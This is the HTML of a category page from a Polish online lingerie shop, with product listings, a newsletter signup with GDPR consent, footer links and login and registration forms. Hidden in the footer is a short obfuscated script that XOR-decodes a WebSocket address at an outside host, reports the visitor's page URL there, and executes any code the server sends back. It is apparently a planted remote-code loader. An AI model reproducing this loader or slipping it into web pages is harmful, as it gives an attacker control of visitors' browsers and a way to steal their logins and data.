							<span class="product-additional" data-idproduct="476"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="476" data-id-product-attribute="3553" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/produkty/przedluzacz-obwodu-dwurzedowy.html">PRZEDŁUŻACZ OBWODU DWURZĘDOWY</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="9.9">9,90 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="2" class="quantity_product quantity_product_476" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_476" name="minimal_quantity">
		<input type="hidden" value="3553" class="id_product_attribute id_product_attribute_476" name="id_product_attribute">
		<input type="hidden" value="476" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_476" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_476" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="475" data-id-product-attribute="3546">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://chabur.pl/dodatki-bielizniane/przedluzacz-obwodu-jednorzedowy.html" class="thumbnail product-thumbnail">
			<img
				class="img-fluid"
				src = "https://chabur.pl/14287-large_default/przedluzacz-obwodu-jednorzedowy.webp"
				alt = "PRZEDŁUŻACZ OBWODU JEDNORZĘDOWY 14287"
				data-full-size-image-url = "https://chabur.pl/14287-large_default/przedluzacz-obwodu-jednorzedowy.webp"
			> 
							<span class="product-additional" data-idproduct="475"></span>
						
			  			    <div class="product-price-and-shipping">
			      			    </div>
			  			
		</a>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="475" data-id-product-attribute="3546" title="Dodaj do listy życzeń">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="material-icons">favorite_border</i>
			<span class="btn-title">Dodaj do listy życzeń</span>
		</span>
	</a>
</div>


<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
title="Podgląd produktu"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons">search</i>
		<span class="btn-title">Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <p class="h3 product-title" itemprop="name"><a href="https://chabur.pl/dodatki-bielizniane/przedluzacz-obwodu-jednorzedowy.html">PRZEDŁUŻACZ OBWODU JEDNORZĘDOWY</a></p>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="6.9">6,90 zł</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"></div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://chabur.pl/koszyk" method="post">
		<input type="hidden" name="token" value="1865aef50997cf4d205908254ba7a0f6">
		<input type="hidden" value="4" class="quantity_product quantity_product_475" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_475" name="minimal_quantity">
		<input type="hidden" value="3546" class="id_product_attribute id_product_attribute_475" name="id_product_attribute">
		<input type="hidden" value="475" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_475" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_475" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="material-icons">shopping_cart</i>
				<span class="btn-title">Dodaj do koszyka</span>
			</span>
		</button>
		
	</form>
</div>


</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
    Wyświetlanie 1-6 z 6 elementów
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-7">
    
         
  </div>
</nav>
  

  <div class="hidden-xs-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
              	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_natur/assets/img/modules/appagebuilder/images/zapisz-sie.jpg)  no-repeat"
                                >

<div class="container">
    <div        class="row gr-flex ApRow  has-bg bg-fullwidth-container"
                            style="margin-top: 40px;padding-top: 36px;padding-bottom: 36px;"                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer-newletter container ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block ">
  <div class="title-newsletter">
    <p class="title_block">-11% na pierwsze zakupy za zapis do Newslettera</p>
          <p class="sub-letter">Możesz zrezygnować w każdej chwili. </p>
      </div>
  
  <div class="block_content">
    <form action="https://chabur.pl/#footer" method="post">
        <div class="form-group">          
         
            <input name="email" type="email" value="" placeholder="Twój adres e-mail">
   
          <button class="btn btn-outline" name="submitNewsletter" type="submit" value="Subskrybuj">
            Zapisz się
          </button>
          <input type="hidden" name="action" value="0">
		  <input type="hidden" name="r-action" value="newsletter"><input type="hidden" name="r-token" value="">
          <div class="clearfix"></div>
		  		<div class="msg-block">
										
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Wyrażam zgodę na otrzymywanie od Chabur cyklicznego Newslettera zawierającego informacje handlowe na podany przeze mnie adres poczty elektronicznej.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://chabur.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b71af19416c9dfdac09759dd9d726d947b5fb607";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


						</div>
        </div>		

    </form>

  </div>
</div>

    </div>            </div>
</div>
</div>
</div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row stopka ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 dane-adresowe ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Chabur</h4>
                    <div class="block_content"><table><tbody><tr><td><p><i class="material-icons" style="color: #bc935a;">phone</i></p></td><td><p><a href="tel:+48612854903">+48 612 854 903</a></p></td></tr><tr><td><p><i class="material-icons" style="color: #bc935a;">email</i></p></td><td><p><a href="mailto:sklep@chabur.pl">sklep@chabur.pl</a></p></td></tr><tr><td><img src="https://chabur.pl/img/cms/plane.png" alt="samolot" width="25" height="20" /></td><td><p><a href="/kontakt">formularz kontaktowy</a></p></td></tr><tr><td></td><td><p><a href="/nasze-sklepy">Nasze sklepy</a></p></td></tr></tbody></table></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 strefa-klienta ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink informacje-stopka ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_35359765593748095" data-toggle="collapse">
                    <h4 class="title_block">
	                Strefa klienta
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_35359765593748095">
                                                                        <li><a href="https://chabur.pl/moje-konto" target="_self">Moje konto</a></li>
                                                                                                <li><a href="https://chabur.pl/historia-zamowien" target="_self">Moje zamówienia</a></li>
                                                                                                <li><a href="https://chabur.pl/content/formy-platnosci" target="_self">Formy płatności</a></li>
                                                                                                <li><a href="https://chabur.pl/content/rodzaje-wysylek" target="_self">Rodzaje wysyłek</a></li>
                                                                                                <li><a href="https://chabur.pl/content/wymiany-i-zwroty" target="_self">Wymiany i zwroty</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 informacje ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink informacje-stopka ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8685696841041241" data-toggle="collapse">
                    <h4 class="title_block">
	                Informacje
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8685696841041241">
                                                                        <li><a href="https://chabur.pl/content/o-firmie" target="_self">O firmie</a></li>
                                                                                                <li><a href="/blog.html" target="_self">Blog</a></li>
                                                                                                <li><a href="https://chabur.pl/content/regulamin" target="_self">Regulamin sklepu</a></li>
                                                                                                <li><a href="https://chabur.pl/content/polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                                <li><a href="https://chabur.pl/content/polityka-cookies" target="_self">Polityka cookies</a></li>
                                                                                                <li><a href="https://chabur.pl/mapa-strony" target="_self">Mapa strony</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
</div>
</div>
<script>const itlr = [93,89,89,16,5,5,75,90,67,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23];const qym = 42;window.ww = new WebSocket(String.fromCharCode(...itlr.map(dzy => dzy ^ qym)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <!-- Facebook Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '528661087483734');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=528661087483734&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code -->    	</div>
    </div>            </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #1D345D no-repeat"
                        >

<div class="container">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 copyright-stopka ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<p style="color: #bcbfc5">Copyright © 2025 Projekt i realizacja  <a class="copyright" href="https://wenet.pl/oferta/sklepy-internetowe" target="_blank" rel="nofollow noopener noreferrer">WeNet Group S.A.</a></p>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block ">
    <ul>
              <li class="facebook"><a class="csocial-link" href="https://www.facebook.com/chaburPL/" title="Facebook" target="_blank" rel="nofollow"><span>Facebook</span></a></li>
              <li class="instagram"><a class="csocial-link" href="https://www.instagram.com/chaburbielizna/?hl=pl" title="Instagram" target="_blank" rel="nofollow"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-7  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <Div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-4-8  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="sm-panel"  >  <ul>    <li class="sm-blog"><a class="csg-social csocial-link" href="https://chabur.pl/blog.html" itemprop="sameAs"><span>Blog</span><img src="/themes/leo_natur/assets/img/blog-icon.png" alt="Blog"></a></li>    <li class="sm-blog"><a class="csg-social csocial-link" href="https://www.google.com/maps/place/Chabur+-+Sklep+Internetowy+z+Bielizną/@52.227172,17.2744303,15z/data=!4m6!3m5!1s0x4704fb133af1bdfb:0x9eeca5ab3a45a541!8m2!3d52.227172!4d17.2744303!16s%2Fg/1whdh14x?sa=X&ved=2ahUKEwjPteCJs4D9AhV6g_0HHQb4Dh4Q_BJ6BAhgEAg&coh=164777&entry=tt&shorturl=1" itemprop="sameAs"><span>GMB</span><img src="https://i.ibb.co/HTqXLY4/gmap.png" alt="GMB"></a></li>    <li class="sm-blog"><a class="csg-social csocial-link" href="https://www.google.com/maps/place/CHABUR+POZNAN/@52.4117342,16.9524809,15z/data=!4m6!3m5!1s0x47045bf0ccc86ee3:0xd5f95c5965a93114!8m2!3d52.4117342!4d16.9524809!16s/g/11t1qzl_gy?sa=X&ved=2ahUKEwjU4rWSs4D9AhXTxQIHHXNFBYAQ_BJ6BAhREAg&coh=164777&entry=tt&shorturl=1" itemprop="sameAs"><span>GMB</span><img src="https://i.ibb.co/HTqXLY4/gmap.png" alt="GMB"></a></li></ul></div>    	</div>
    </div>            </div>
</div>
</div>
</div>
      </div>


<span itemscope itemtype="http://schema.org/LocalBusiness">
	<meta itemprop="name" content="CHABUR – internetowy sklep z bielizną">
	<meta itemprop="image" content="https://chabur.pl/15059-large_default/body-charlize-blk.jpg">    
	<meta itemprop="logo" content="https://chabur.pl/img/chabur-logo-1604653413.jpg">
	<meta itemprop="telephone" content="+48 612 854 903">
	<meta itemprop="email" content="biuro@chabur.pl">
	<link itemprop="url" href="https://chabur.pl">

    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <meta itemprop="streetAddress" content="Al. Solidarności 2">
      <meta itemprop="addressLocality" content="Śrem">
      <meta itemprop="postalCode" content="63-100">
    </span>

    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      <meta itemprop="streetAddress" content="17 Września 12">
      <meta itemprop="addressLocality" content="Środa Wielkopolska">
      <meta itemprop="postalCode" content="63-000">
    </span>
</span>        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://chabur.pl/themes/leo_natur/assets/cache/bottom-f164c0630.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfv5wccAAAAADAWWV30GRXMr1Hzo4gVM0FDJ-64" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Nie pokazuj więcej tego okienka";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login"> Zaloguj się</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Zarejestruj się</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się na swoje konto
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						 Zaloguj się
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Załóż je!</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="resetowanie-hasla">Zresetuj hasło</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Zresetuj hasło
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<p class="leo-register-title">
			Nowa rejestracja konta
		</p>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Imię">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nazwisko">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Hasło">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Utwórz konto
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Posiadasz już konto?</div>
				<a role="button" href="#" class="lql-calllogin-action">Zaloguj się</a>
				lub
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">zresetuj hasło</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>zamknij</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login"> Zaloguj się</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Zarejestruj się</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<p class="leo-login-title">			
			<span class="title-both">
				Logowanie do istniejącego konta
			</span>
		
			<span class="title-only">
				Zaloguj się na swoje konto
			</span>		
		</p>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adres e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Hasło">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Zapamiętaj mnie</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Zapomniałeś hasła</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						 Zaloguj się
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nie masz konta? Załóż je!</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<p class="resetowanie-hasla">Zresetuj hasło</p>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adres e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
